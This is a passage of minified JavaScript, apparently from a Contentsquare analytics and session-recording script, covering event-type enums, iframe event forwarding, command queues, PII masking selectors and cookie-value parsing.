${t.operator}`)}if(e===null)return null;let r=t.startDate?this.If(t.startDate):void 0,o=t.endDate?this.If(t.endDate):void 0;return{regex:e,ignoreQueryParams:t.ignoreQueryParams,ignoreURIFragments:t.ignoreURIFragments,notOperator:i,samplingRate:t.samplingRate!==void 0?t.samplingRate:100,startDate:r,endDate:o,ruleInput:t}}If(t){let e=new csDate(t);return isNaN(e.getTime())?void 0:e}}return s})(),q=(()=>{let s;return function(n){n[n.RESIZE=0]="RESIZE",n[n.SCROLL=1]="SCROLL",n[n.MOUSEMOVE=2]="MOUSEMOVE",n[n.MOUSEDOWN=3]="MOUSEDOWN",n[n.MOUSEUP=4]="MOUSEUP",n[n.CLICK=5]="CLICK",n[n.MOUSEOVER=6]="MOUSEOVER",n[n.MOUSEOUT=7]="MOUSEOUT",n[n.CHANGE=10]="CHANGE",n[n.FOCUSIN=11]="FOCUSIN",n[n.FOCUSOUT=12]="FOCUSOUT",n[n.TAP=14]="TAP",n[n.KEYDOWN=15]="KEYDOWN",n[n.KEYUP=16]="KEYUP",n[n.COMMAND=17]="COMMAND",n[n.PERFORMANCE=19]="PERFORMANCE",n[n.DRAG=20]="DRAG",n[n.FLICK=21]="FLICK",n[n.KEYBOARD_NAVIGATION=22]="KEYBOARD_NAVIGATION",n[n.ZOOM=23]="ZOOM",n[n.VIEWPORT_SCALE=24]="VIEWPORT_SCALE",n[n.TEXT_HIGHLIGHT=25]="TEXT_HIGHLIGHT",n[n.DEAD_CLICK=30]="DEAD_CLICK",n[n.DEAD_ZOOM=31]="DEAD_ZOOM",n[n.PAGE_RELOAD=32]="PAGE_RELOAD",n[n.THRASHED_CURSOR=33]="THRASHED_CURSOR",n[n.BLANK_PAGE=34]="BLANK_PAGE",n[n.EXTERNAL_EVENT=35]="EXTERNAL_EVENT",n[n.SUBMIT=36]="SUBMIT",n[n.CUSTOM_EVENT=37]="CUSTOM_EVENT"}(s||(s={})),s})(),He=(()=>{let s;return function(n){n.APPCUES="appcues",n.CHAMELEON="chameleon",n.CONTENTSQUARE="contentsquare",n.SEGMENT="segment",n.SHOPIFY="shopify",n.WEB="web"}(s||(s={})),s})();function lg(s){return s.tgtHM!==void 0}function ch(s){return s.tgt!==void 0}function hg(s){return s.tgtLk!==void 0}function ug(s){return s.x!==void 0&&s.y!==void 0}function dg(s){return s===He.APPCUES||s===He.CHAMELEON||s===He.CONTENTSQUARE||s===He.SEGMENT||s===He.SHOPIFY||s===He.WEB}var fg=Math.pow(2,31);function pg(s,n=0){let l=n>>>0,h=s.length;for(let g=0;g<h-3;g+=4){let v=(csString.prototype.charCodeAt.call(s,g)&255|(csString.prototype.charCodeAt.call(s,g+1)&255)<<8|(csString.prototype.charCodeAt.call(s,g+2)&255)<<16|(csString.prototype.charCodeAt.call(s,g+3)&255)<<24)>>>0;v=Math.imul(v,3432918353),v=v<<15|v>>>17,v=Math.imul(v,461845907),l^=v,l=l<<13|l>>>19,l=Math.imul(l,5)+3864292196}let u=0,f=h&3,y=h-f;switch(f){case 3:u^=(csString.prototype.charCodeAt.call(s,y+2)&255)<<16;case 2:u^=(csString.prototype.charCodeAt.call(s,y+1)&255)<<8;case 1:u^=csString.prototype.charCodeAt.call(s,y)&255,u=Math.imul(u,3432918353),u=u<<15|u>>>17,u=Math.imul(u,461845907),l^=u}return l^=h,l^=l>>>16,l=Math.imul(l,2246822507),l^=l>>>13,l=Math.imul(l,3266489909),l^=l>>>16,l>>>0}function lh(s){return pg(s)+fg>>>0}var ra=(()=>{class s{constructor(){this.listeners=[]}addListener(t){csArray.prototype.push.call(this.listeners,t)}}return s})(),Bi="|iframe|",gg=(()=>{class s extends ra{constructor(t,e,i,r){super(),this.tS=t,this.eS=e,this.sS=i,this.iS=r}emitIframeEvent(t,e,i){if(this.nS(e)&&t===null){H.error(`iframeEventEmitter received event ${e} with null iframe, content:${csJSON.stringify(i)}`);return}switch(e){case Lt.ChildLogMessage:this.rS(i);break;case Lt.AnalysisEvent:{let r=i,o=this.tS.transformEvent(t,r);o.isUserEvent?this.oS(o.event):this.aS(o.event);break}case Lt.RecordingEvent:{let r=i,o=this.iS.transformEvents(t,r);if(o.events.length===0)return;o.containsUserEvent?this.cS(o.events):this.lS(o.events);break}case Lt.JavascriptError:this.hS(i);break;case Lt.ApiError:this.uS(i);break;case Lt.DetailedApiError:this.dS(i);break;case Lt.CustomError:this.fS(i);break;case Lt.EmerchandisingMessage:{let r=this.sS.transformEvent(t,i);this.pS(r);break}case Lt.Commands:{let r=this.eS.transformEvent(t,i);this.gS(r);break}case Lt.IntegrationCallback:this.mS(i);break;case Lt.StaticResource:this.yS(i);break;case Lt.TrackingContextRequestMessage:this.ES(i);break;default:H.error(`Parent received unknown data type from iframe : ${csJSON.stringify(i)}`)}}nS(t){let e=[Lt.AnalysisEvent,Lt.RecordingEvent,Lt.EmerchandisingMessage,Lt.Commands];return csArray.prototype.indexOf.call(e,t)!==-1}rS(t){let{message:e,errorCode:i,level:r}=t;switch(r){case mt.debug:H.debug(e,i);break;case mt.warn:H.warn(e,!0,i);break;case mt.implementation:H.implementation(e,i);break;case mt.error:H.error(e,i);break;case mt.critical:H.critical(e,i);break}}oS(t){for(let e of this.listeners)e.onIframeAnalysisUserEvent&&e.onIframeAnalysisUserEvent(t)}aS(t){for(let e of this.listeners)e.onIframeAnalysisBrowserEvent&&e.onIframeAnalysisBrowserEvent(t)}cS(t){for(let e of this.listeners)e.onIframeRecordingUserEvent&&e.onIframeRecordingUserEvent(t)}lS(t){for(let e of this.listeners)e.onIframeRecordingBrowserEvent&&e.onIframeRecordingBrowserEvent(t)}hS(t){for(let e of this.listeners)e.onIframeJavascriptError&&e.onIframeJavascriptError(t)}uS(t){for(let e of this.listeners)e.onIframeApiError&&e.onIframeApiError(t)}dS(t){for(let e of this.listeners)e.onIframeDetailedApiError&&e.onIframeDetailedApiError(t)}pS(t){for(let e of this.listeners)e.onIframeEmerchandisingMessage&&e.onIframeEmerchandisingMessage(t)}gS(t){for(let e of this.listeners)e.onIframeCommands&&e.onIframeCommands(t)}mS(t){for(let e of this.listeners)e.onIframeIntegrationCallback&&e.onIframeIntegrationCallback(t)}yS(t){for(let e of this.listeners)e.onIframeStaticResource&&e.onIframeStaticResource(t)}ES(t){for(let e of this.listeners)e.onTrackingContextRequestCallback&&e.onTrackingContextRequestCallback(t)}fS(t){for(let e of this.listeners)e.onIframeCustomError&&e.onIframeCustomError(t)}}return s})(),mg=(()=>{class s{constructor(t,e,i){this.et=t,this.Pf=e,this.Of=i}transformEvent(t,e){this.vS(t,e.event);let i=this.et.getElementPath(t);return this.SS(i,e.event),this.wS(e.event),e}vS(t,e){if(ug(e)){let i=t.getBoundingClientRect();e.x=Math.round(i.left+e.x+yt.windowOffsetX()),e.y=Math.round(i.top+e.y+yt.windowOffsetY())}}SS(t,e){ch(e)&&(e.tgt=`${t}${Bi}${e.tgt}`),lg(e)&&(e.tgtHM=`${t}${Bi}${e.tgtHM}`,this.Pf||(e.tgtHMH=lh(e.tgtHM))),hg(e)&&(e.tgtLk=`${t}${Bi}${e.tgtLk}`)}wS(t){!this.Pf&&this.Of&&this.Of.enhanceAnalysisEvent(null,t)}}return s})(),yg=(()=>{class s{constructor(t){this.et=t}transformEvent(t,e){let i=this.et.getElementPath(t);return{iframePath:e.iframePath?`${i}${Bi}${e.iframePath}`:i,commands:e.commands}}}return s})(),Eg=(()=>{class s{constructor(t){this.et=t}transformEvent(t,e){if(e.products.length===0)return e;let i=this.et.getElementPath(t),r=csArray.prototype.map.call(e.products,o=>({...o,targetPath:`${i}${Bi}${o.targetPath}`}));return{...e,products:r}}}return s})(),vg=1,wc=csSymbol("nodeIdentifier");function W(s){let n=s[wc];return n!=null?n:s[wc]=vg++}var L=(()=>{let s;return function(n){n[n.MUTATION_INSERT=1]="MUTATION_INSERT",n[n.MUTATION_REMOVE=2]="MUTATION_REMOVE",n[n.MUTATION_ATTRIBUTE=3]="MUTATION_ATTRIBUTE",n[n.MUTATION_CHARACTER_DATA=4]="MUTATION_CHARACTER_DATA",n[n.INITIAL_DOM=5]="INITIAL_DOM",n[n.SCROLL=6]="SCROLL",n[n.CLICK=8]="CLICK",n[n.RESIZE=9]="RESIZE",n[n.INPUT_CHECKABLE=10]="INPUT_CHECKABLE",n[n.INPUT_SELECT=11]="INPUT_SELECT",n[n.INPUT_TEXT=12]="INPUT_TEXT",n[n.HASH_CHANGE=13]="HASH_CHANGE",n[n.UNANONYMIZED_CONSENT_GRANTED=14]="UNANONYMIZED_CONSENT_GRANTED",n[n.UNANONYMIZED_CONSENT_WITHDRAWN=15]="UNANONYMIZED_CONSENT_WITHDRAWN",n[n.MOUSE_OVER=16]="MOUSE_OVER",n[n.VISIBILITY_CHANGE=17]="VISIBILITY_CHANGE",n[n.STYLESHEET_RULE_INSERT=18]="STYLESHEET_RULE_INSERT",n[n.STATIC_RESOURCE_URL=19]="STATIC_RESOURCE_URL",n[n.PERFORMANCE_TIMINGS=20]="PERFORMANCE_TIMINGS",n[n.ATTACH_SHADOW=22]="ATTACH_SHADOW",n[n.STYLESHEET_CSS_TEXT_UPDATE=23]="STYLESHEET_CSS_TEXT_UPDATE",n[n.JAVASCRIPT_ERROR=26]="JAVASCRIPT_ERROR",n[n.PAGE_EVENT=27]="PAGE_EVENT",n[n.API_ERROR=28]="API_ERROR",n[n.TEXT_VISIBILITY=29]="TEXT_VISIBILITY",n[n.MUTATION_ENCRYPTED_CHARACTER_DATA=30]="MUTATION_ENCRYPTED_CHARACTER_DATA",n[n.INPUT_ENCRYPTED_TEXT=31]="INPUT_ENCRYPTED_TEXT",n[n.KEY_DOWN=32]="KEY_DOWN",n[n.KEY_UP=33]="KEY_UP",n[n.CLIPBOARD_COMMAND=34]="CLIPBOARD_COMMAND",n[n.STYLESHEET_RULE_DELETE=37]="STYLESHEET_RULE_DELETE",n[n.USER_IDENTIFIER=38]="USER_IDENTIFIER",n[n.TOUCH_START=41]="TOUCH_START",n[n.TOUCH_MOVE=42]="TOUCH_MOVE",n[n.TOUCH_END=43]="TOUCH_END",n[n.GESTURE_RECOGNITION=44]="GESTURE_RECOGNITION",n[n.POINTER_DOWN=47]="POINTER_DOWN",n[n.POINTER_MOVE=48]="POINTER_MOVE",n[n.POINTER_UP=49]="POINTER_UP",n[n.CUSTOM_ERROR=50]="CUSTOM_ERROR",n[n.CUSTOM_ELEMENT_REGISTRATION=54]="CUSTOM_ELEMENT_REGISTRATION",n[n.REGISTER_ADOPTED_STYLE_SHEET=60]="REGISTER_ADOPTED_STYLE_SHEET",n[n.SET_ADOPTED_STYLE_SHEETS=61]="SET_ADOPTED_STYLE_SHEETS",n[n.ADOPTED_STYLESHEET_RULE_INSERT=62]="ADOPTED_STYLESHEET_RULE_INSERT",n[n.ADOPTED_STYLESHEET_RULE_DELETE=63]="ADOPTED_STYLESHEET_RULE_DELETE",n[n.SCREEN_RESIZE=65]="SCREEN_RESIZE",n[n.RESOURCE_HASHES=66]="RESOURCE_HASHES",n[n.PERFORMANCE_NAVIGATION_TIMING=67]="PERFORMANCE_NAVIGATION_TIMING",n[n.PERFORMANCE_RESOURCE_TIMING=68]="PERFORMANCE_RESOURCE_TIMING",n[n.RECORDING_INFO_EVENT=72]="RECORDING_INFO_EVENT",n[n.TEXT_REF=73]="TEXT_REF",n[n.TOUCH_CANCEL=74]="TOUCH_CANCEL",n[n.MUTATION_MOVE=75]="MUTATION_MOVE",n[n.STYLESHEET_RULE_UPDATE=76]="STYLESHEET_RULE_UPDATE",n[n.ADOPTED_STYLESHEET_RULE_UPDATE=77]="ADOPTED_STYLESHEET_RULE_UPDATE",n[n.VIDEO_PLAY=78]="VIDEO_PLAY",n[n.VIDEO_PAUSE=79]="VIDEO_PAUSE",n[n.VIDEO_SEEK=80]="VIDEO_SEEK",n[n.ADOPTED_STYLESHEET_DISABLED=98]="ADOPTED_STYLESHEET_DISABLED",n[n.STYLESHEET_DISABLED=99]="STYLESHEET_DISABLED",n[n.DOM_INITIAL_STATE=102]="DOM_INITIAL_STATE",n[n.DOM_PATCH_STATE=103]="DOM_PATCH_STATE",n[n.DEBUG=999]="DEBUG"}(s||(s={})),s})();var ki=(()=>{let s;return function(n){n[n.SWIPE=0]="SWIPE",n[n.PINCH_IN=1]="PINCH_IN",n[n.PINCH_OUT=2]="PINCH_OUT",n[n.LONG_PRESS=3]="LONG_PRESS",n[n.TAP=4]="TAP",n[n.DOUBLE_TAP=5]="DOUBLE_TAP"}(s||(s={})),s})(),Sg=(()=>{class s{constructor(){this._S={clientX:2,clientY:3},this.bS={clientX:1,clientY:2},this.AS=[L.POINTER_DOWN,L.POINTER_MOVE,L.POINTER_UP],this.TS=[L.TOUCH_START,L.TOUCH_MOVE,L.TOUCH_END]}transformEvents(t,e){if(!st.isConnected(t))return e.events=csArray.prototype.filter.call(e.events,c=>c.type!==L.VISIBILITY_CHANGE),e.events.length===0||(H.warn(`IframeRecordingEventsTransformer received event ${Lt.RecordingEvent}
        from disconnected iframe, content:${csJSON.stringify(e.events)}`),e.events=[]),e;let i=W(t),r=null;csArray.prototype.some.call(e.events,c=>this.Nf(c)||this.Mf(c))&&(r=t.getBoundingClientRect());for(let c of e.events)this.Nf(c)?this.RS(r,c):this.Mf(c)&&this.CS(r,c),c.context=c.context&&c.context.length>0?`${i}/${c.context}`:`${i}`;return e}CS(t,e){this.Df(this.bS,t,e)}RS(t,e){this.Df(this._S,t,e)}Df(t,e,i){i.args&&(i.args[t.clientX]=Math.round(e.left+i.args[t.clientX]),i.args[t.clientY]=Math.round(e.top+i.args[t.clientY]))}Nf(t){return csArray.prototype.indexOf.call(this.AS,t.type)!==-1}Mf(t){return csArray.prototype.indexOf.call(this.TS,t.type)!==-1}}return s})(),ct=(()=>{class s extends Error{constructor(t,e){let i=e?`Command misuse: ${t} - ${e}`:`Command misuse: ${t}`;super(i),this.name="MisusedCommandError"}}return s})(),Nr;function Ht(s){if(Nr||(Nr=document.createElement("div")),!(!!s&&R(s)))return tt.warn(`isValidSelector: invalid selector provided '${s}'`),!1;try{return Zt.call(Nr,s),!0}catch{return tt.warn(`isValidSelector: invalid selector provided '${s}'`),!1}}function yi(s,n){if(ac)return ac.call(s,n);let t=s;do{if(Zt.call(t,n))return t;t=t==null?void 0:t.parentElement}while(t!==null&&csNodenodeType.apply(t)===1);return null}function gs(s){if(!s)return s;switch(typeof s){case"object":{if(csArray.isArray(s))return csArray.from(s);let n={};for(let t in s)n[t]=gs(s[t]);return n}default:return s}}function hh(s){for(let n in s)if(s[n]!==void 0)return!0;return!1}function uh(s,n){if(csArray.isArray(s)&&csArray.isArray(n))return s.length!==n.length||csArray.prototype.some.call(s,(i,r)=>i!==n[r])?gs(n):void 0;let t={},e=new Set([...Object.keys(s||{}),...Object.keys(n||{})]);for(let i of e){let r=s[i],o=n[i];if(r===o)continue;let c=typeof r;if(c!==typeof o)r===void 0&&o!==void 0?t[i]=o:r!==void 0&&o===void 0&&(t[i]=null);else if(c==="object"&&r&&o){let h=uh(r,o);h!==void 0&&(t[i]=h)}else t[i]=gs(o)}return hh(t)?t:void 0}function dh(s,n){let t={...s};for(let[e,i]of Object.entries(n))if(i===null)delete t[e];else if(i!==void 0){let r=t[e],o=i;r&&typeof r=="object"&&o&&typeof o=="object"&&!csArray.isArray(r)&&!csArray.isArray(o)?t[e]=dh(r,o):t[e]=o}return t}function fh(s){let n=null;return t=>t?n=t:n||(n=s())}var wg=new Set(["annotation-xml","color-profile","font-face","font-face-src","font-face-uri","font-face-format","font-face-name","missing-glyph"]);function _g(s){return csString.prototype.indexOf.call(s,"-")>0&&csString.prototype.indexOf.call(s,":")===-1&&csString.prototype.indexOf.call(s,'"')===-1&&csString.prototype.indexOf.call(s,",")===-1&&!wg.has(s)}var ai=fh(()=>new WeakMap),Mr=fh(()=>new Set),Es=(()=>{let s;return function(n){function t(u){return ai().get(u)}n.getAll=t;function e(u,f){var y;return(y=ai().get(u))===null||y===void 0?void 0:y[f]}n.get=e;function i(u,f,y){let g=ai().get(u);g||ai().set(u,g={}),g[f]=y,c(u)}n.set=i;function r(u,f){let y=ai().get(u);y&&(delete y[f],c(u))}n.remove=r;function o(){ai(new WeakMap)}n.reset=o;function c(u){for(let f of Mr())f(u)}function l(u){Mr().add(u)}n.subscribe=l;function h(u){Mr().delete(u)}n.unsubscribe=h}(s||(s={})),s})(),lt=(()=>{let s;return function(n){function t(l,h,u){var f;if(typeof Node!="undefined"&&l instanceof Node)Es.set(l,h,u);else{let y=l;(f=y.props)!==null&&f!==void 0||(y.props={}),y.props[h]=u}}n.setProperty=t;function e(l,h){var u;return typeof Node!="undefined"&&l instanceof Node?Es.get(l,h):(u=l.props)===null||u===void 0?void 0:u[h]}n.getProperty=e;function i(l){return typeof Node!="undefined"&&l instanceof Node?Es.getAll(l):l.props}n.getProperties=i;function r(l,h){let u=null;return o(l,(f,y,g)=>h(f)&&(u=f)&&!!g()),u}n.findDescendant=r;function o(l,h){c(l,void 0,h)}n.traverse=o;function c(l,h,u){let f=!1;if(u(l,h,()=>f=!0),f)return;let g=l.shadowRoot;g&&c(g,l,u);let v=l.children;if(v!=null&&v.length){for(let T of v)if(T&&(c(T,l,u),f))break}}}(s||(s={})),s})(),D=(()=>{let s;return function(n){let t;(function(w){w[w.NotMasked=0]="NotMasked",w[w.Parent=1]="Parent",w[w.Child=2]="Child"})(t=n.MaskedElementState||(n.MaskedElementState={})),n.maskedProp="masked",n.maskedAttributeProp="maskedAttribute";function e(w){return qe(w)&&"Attributes"in w&&"PIISelectors"in w?w.Attributes instanceof Array&&w.PIISelectors instanceof Array:!1}n.isSelectorUserInput=e;function i(w){if(!qe(w)||w===null)throw new ct("setPIISelectors");return"Attributes"in w||(w.Attributes=[]),"PIISelectors"in w||(w.PIISelectors=[]),w}n.sanitizeSelectorUserInput=i;function r(w){var b,x,M;return"nodeType"in w?(b=lt.getProperty(w,n.maskedProp))!==null&&b!==void 0?b:{state:t.NotMasked}:(M=(x=w.metadata)===null||x===void 0?void 0:x[n.maskedProp])!==null&&M!==void 0?M:{state:t.NotMasked}}n.getMaskedElementDetails=r;function o(w){var b,x,M;return"nodeType"in w?(b=lt.getProperty(w,n.maskedAttributeProp))!==null&&b!==void 0?b:{attributes:[]}:(M=(x=w.metadata)===null||x===void 0?void 0:x[n.maskedAttributeProp])!==null&&M!==void 0?M:{attributes:[]}}n.getMaskedAttributeDetails=o;function c(w){let b=lt.getProperty(w,n.maskedProp);return(b==null?void 0:b.state)===t.Parent}n.isMaskedElement=c;function l(w){let b=lt.getProperty(w,n.maskedProp);return(b==null?void 0:b.state)===t.Child}n.isMaskedElementChild=l;function h(w,b){let x=lt.getProperty(w,n.maskedAttributeProp);return((x==null?void 0:x.attributes)==null?void 0:csArray.prototype.indexOf.call(x==null?void 0:x.attributes,b))>-1}n.isMaskedAttribute=h;function u(w,b){lt.setProperty(w,n.maskedProp,b)}n.setMaskedElementProperty=u;function f(w){lt.setProperty(w,n.maskedProp,void 0)}n.unsetMaskedElementProperty=f;function y(w,b){lt.setProperty(w,n.maskedAttributeProp,b)}n.setMaskedAttributeProperty=y;function g(w,b){let x=csArray.prototype.filter.call(w.PIISelectors,B=>Ht(B));b.elementSelector.length>0&&csArray.prototype.push.call(x,...csString.prototype.split.call(b.elementSelector,","));let M=I([...x]),S={elementSelector:csArray.prototype.join.call(M,","),attrSelector:b.attrSelector,attrSelectors:b.attrSelectors};return csArray.prototype.forEach.call(w.Attributes,B=>{B!=null&&B.attrName&&(B!=null&&B.selector)&&Ht(B.selector)&&!v(S.attrSelectors,B)&&csArray.prototype.push.call(S.attrSelectors,B)}),S.attrSelector=T(S.attrSelectors),S}n.getComputedSelectorSettings=g;function v(w,b){return csArray.prototype.some.call(w,x=>x.selector===b.selector&&x.attrName===b.attrName)}function T(w){let b="";return csArray.prototype.forEach.call(w,x=>{let M=csString.prototype.split.call(x.selector,",");csArray.prototype.forEach.call(M,S=>{Ht(S)&&(b&&(b+=","),b+=S)})}),b}function I(w){if(w.length<=1)return w;let b=[];for(let x of w){let M=csString.prototype.split.call(x,",");for(let S of M)csArray.prototype.indexOf.call(b,S)===-1&&csArray.prototype.push.call(b,S)}return b}}(s||(s={})),s})(),bg=(()=>{class s{constructor(){this.wa={elementSelector:"",attrSelector:"",attrSelectors:[]},this.yl={elementSelector:"",attrSelector:"",attrSelectors:[]},this.IS=window.top===window?"pii-migration":"pii-migration-iframe",this.kf=!1}onAfterNaturalPageView(){this.xf()}onParentSensitiveStatusChange(t){t.started&&!this.kf&&(this.kf=!0,t.maskedElementSettings&&(this.wa=t.maskedElementSettings),this.xf())}xf(){var t,e;let i=this.Lf(this.wa),r=this.Lf(this.yl),o=csArray.prototype.filter.call(r.elementSelectors,l=>csArray.prototype.indexOf.call(i.elementSelectors,l)===-1&&l!=="[data-cs-mask]"),c={};for(let[l,h]of Object.entries(r.attrSelectors)){let u=i.attrSelectors[l]||[],f=csArray.prototype.filter.call(h,y=>csArray.prototype.indexOf.call(u,y)===-1);f.length>0&&(c[l]=f)}(o.length>0||Object.keys(c).length>0)&&(H.computeIsActive(100),H.warn(csJSON.stringify({selectors:o,attrs:c}),!0,this.IS),H.computeIsActive((e=(t=window.CS_CONF)===null||t===void 0?void 0:t.validationRate)!==null&&e!==void 0?e:10))}Lf(t){let e=csString.prototype.trim.call(t.elementSelector).length>0?csArray.prototype.filter.call(csArray.prototype.map.call(csString.prototype.split.call(t.elementSelector,","),r=>csString.prototype.trim.call(r)),r=>r.length>0):[],i={};for(let r of t.attrSelectors)i[r.attrName]=csArray.prototype.filter.call(csArray.prototype.map.call(csString.prototype.split.call(r.selector,","),o=>csString.prototype.trim.call(o)),o=>o.length>0);return{elementSelectors:e,attrSelectors:i}}markClicktalePIIInUse(t){this.yl=D.getComputedSelectorSettings(t,this.yl)}markPIIMaskingTemplateInUse(t){let e=D.sanitizeSelectorUserInput(t);this.wa=D.getComputedSelectorSettings(e,this.wa)}}return V([P()],s.prototype,"markPIIMaskingTemplateInUse",null),s})(),Ag=(()=>{class s{constructor(t,e){this.S=t,this.pt=e}init(){this.pt.addListener(this.S)}onOptout(){this.S.stop()}onBeforeSessionRenewal(){this.S.stop()}}return s})();var wt=(()=>{class s{constructor(){this._isStarted=!1}get isStarted(){return this._isStarted}start(...t){this._isStarted||(this._isStarted=!0,this.onStart(...t))}stop(){this._isStarted&&(this._isStarted=!1,this.onStop())}restart(){this.stop(),this.start()}}return s})(),Tg=(()=>{let s;return function(n){n.UXA="_uxa",n.WVT="cs_wvt"}(s||(s={})),s})(),Rg=(()=>{class s extends wt{constructor(t,e){super(),this.El=t,this.vl=e,this.hs={}}register(t,e,i){for(let r of t){let o=(...c)=>{try{let l=e(...c);return $.counters.commandApplied.count(r),l}catch(l){l instanceof ct?($.counters.commandMisuse.count(r),H.warn(`Misused Command: ${r}; Args: ${csJSON.stringify(c)}; Error: ${we(l)?l.stack:l}`)):($.counters.commandError.count(r),H.error(`Command Error - ${r}: ${we(l)?l.stack:l}`))}};this.hs[r]={callback:o,configuration:i},this.hs}}onStart(){this.PS(),this.OS()}onStop(){for(let t of this.El)window[t]=[]}applyFromIntegration(t,e,i){this.Uf(t,e,`Commands.apply.from.integration: ${i}`),$.counters.commandsFromIntegrations.count(t)}applyFromImplementation(t,e,i){var r;this.Uf(t,e,`Commands.apply.from.implementation: ${i}`),$.counters.commandsFromCSTC.count(t),i==="PIIMaskingTemplate"&&((r=this.vl)===null||r===void 0||r.markPIIMaskingTemplateInUse(e[0]))}onIframeCommands(t){for(let e of t.commands)this.NS(e.name,e.params,t.iframePath),$.counters.commandsFromIframe.count(e.name)}Uf(t,e,i){if(!this.isStarted){window._uxa.push([t,...e]);return}H.tryToExecute(i,()=>{if(this.hs[t])return this.hs[t].callback(...e)})()}NS(t,e,i){H.tryToExecute(`Commands.apply.from.iframe: ${i}`,()=>{if(this.hs[t])return this.hs[t].callback(...e)})()}PS(){for(let t of this.El)window[t].forEach(([e,...i])=>this.Vf(e,i,!1))}OS(){for(let t of this.El)window[t]={push:([e,...i])=>this.Vf(e,i,!0)}}Vf(t,e,i){var r,o;if(this.hs[t]){if(((r=this.hs[t].configuration)===null||r===void 0?void 0:r.disableApplyPending)&&!i||((o=this.hs[t].configuration)===null||o===void 0?void 0:o.disableApplyImmediate)&&i)return;try{return this.hs[t].callback(...e)}catch(l){H.error(`Command ${t} failed - params: ${csJSON.stringify(e)}`,l)}}}}return s})(),Cg=(()=>{class s extends ra{emitPageEvent(t){for(let e of this.listeners)e.onPageEvent&&e.onPageEvent(t)}emitEventTriggerRecording(t,e){for(let i of this.listeners)i.onEventTriggerRecording&&i.onEventTriggerRecording(t,e)}emitCustomJavaScriptErrorEvent(t){for(let e of this.listeners)e.onCustomJavaScriptErrorEvent&&e.onCustomJavaScriptErrorEvent(t)}emitCustomErrorEvent(t){for(let e of this.listeners)e.onCustomErrorEvent&&e.onCustomErrorEvent(t)}emitUserIdentifierEvent(t){for(let e of this.listeners)e.onUserIdentifierEvent&&e.onUserIdentifierEvent(t)}emitExternalEvent(t){for(let e of this.listeners)e.onExternalEvent&&e.onExternalEvent({type:q.EXTERNAL_EVENT,name:t,ts:0})}emitTargetingRulesArtificialPageview(t){for(let e of this.listeners)e.onTargetingRulesArtificialPageview&&e.onTargetingRulesArtificialPageview(t)}}return s})();function Ig(s){return csNodenodeType.apply(s)===1}function Mt(s){let n=csEventtarget.apply(s);return n&&Ig(n)&&csElementshadowRoot.apply(n)&&s.composedPath?s.__csOriginalTarget||s.composedPath()[0]:n}function Pg(s){return s.composedPath&&Object.defineProperty(s,"__csOriginalTarget",{value:s.composedPath()[0],writable:!1,enumerable:!1}),s}function Og(){return(s,n,t)=>{let e=t.value;return e&&(t.value=function(i){if(Mt(i)===csEventtarget.apply(i))return e.call(this,i)}),t}}var Ng=["class","data-com.agilebits.onepassword.initial-value","data-com.onepassword.iv","data-ember-action","data-initial-value","data-previous-value","data-react-checksum","data-reactid","id","maxlength","onclick","onsubmit","style"],Mg=1024,Dg=1024,kg=(()=>{class s{constructor(t,e){this.St=t,this.E=e}getEventTargetPathAndHierarchy(t,e){let i=Mt(t),r={isNodeSensitive(o){return D.isMaskedElement(o)||D.isMaskedElementChild(o)},isAttributeSensitive(o,c){return D.isMaskedAttribute(o,c)},allWhitelistedAttributes:ia(this.E.whitelistedAttributes),attributeIgnoreTokens:Ng,useAnonymization:e,attrMaxLength:Dg,hierarchyMaxLength:Mg};return this.St.getElementPathAndHierarchy(i,r,{dynamicIdRegex:this.E.dynamicIdRegex,...this.E.pathComputationRules})}getEventTargetPath(t){let e=Mt(t);return this.St.getElementPath(e,{dynamicIdRegex:this.E.dynamicIdRegex,...this.E.pathComputationRules})}getEventTargetPathAndTargetLink(t){let e=Mt(t),{path:i,firstAnchorParent:r}=this.St.getElementPathAndFirstAnchorParent(e,{dynamicIdRegex:this.E.dynamicIdRegex,...this.E.pathComputationRules}),o=this.MS(r)?r.href:"";return{path:i,targetLink:o}}hasValidEventTarget(t){let e=Mt(t);return this.St.isValidElement(e)}getElementPath(t){return this.St.getElementPath(t,{dynamicIdRegex:this.E.dynamicIdRegex,...this.E.pathComputationRules})}MS(t){var e;return t!==null&&t.hasAttribute("href")&&!ir((e=t.getAttribute("href"))!==null&&e!==void 0?e:"","#")}}return s})();function dr(s,n){typeof n=="number"&&(n={wait:n});let t=n.wait,e=n.mode||"leading",i,r=[],o=null,c=0,l,h=()=>{c=O.now(),o=null,l=s.apply(i,r),r=[],i=null},u=function(...f){if(i=this!==null&&this!==void 0?this:K,r=[...f],e==="trailing")return o||(o=K.csSetTimeout(h,t)),l;let y=O.now(),g=t-(y-c);return g<=0||g>t?(c=y,l=s.apply(i,r),o?(K.csClearTimeout(o),o=null):r=[]):o||(o=K.csSetTimeout(h,g)),l};return u.cancel=()=>{o&&(K.csClearTimeout(o),c=0,o=null,r=[])},u.flushPending=()=>{o&&(K.csClearTimeout(o),h())},u}var _i=s=>(n,t,e)=>{e.value=dr(e.value,s)};var rr=".",oa="__DOT__",xg=/^(([a-z0-9\-])+(\.[0-9]+){6})(\.[0-1])?(\.\b(x|[0-9a-fA-F]{12})\b)?$/,ph="x";function Lg(s){let[n,t,e,i,r,o,c,l,h]=Bg(s);return{id:n,creationTimestamp:Number(t),visitsCount:Number(e),hitTimestamp:Number(i),lastVisitTimestamp:Number(r),appliedTrackingDraw:Number(o),expires:Number(c),allowSubdomains:l===void 0?void 0:!!Number(l),identityPrint:h===void 0||h===ph?null:h}}function Ug(s){var n;return csArray.prototype.join.call(csArray.prototype.map.call(csArray.prototype.map.call([s.id,s.creationTimestamp,s.visitsCount,s.hitTimestamp,s.lastVisitTimestamp,s.appliedTrackingDraw,s.expires,s.allowSubdomains?1:0,(n=s.identityPrint)!==null&&n!==void 0?n:ph],csString),jg),rr)}function Vg(s){return xg.test(s)}function jg(s){return csString.prototype.replace.call(s,/\./g,oa)}function Hg(s){return csString.prototype.replace.call(s,new csRegExp(oa,"g"),rr)}function Bg(s){return csString.prototype.indexOf.call(s,oa)!==-1?csArray.prototype.map.call(csString.prototype.split.call(s,rr),Hg):csString.prototype.split.call(s,rr)}var k=(()=>{let s;return 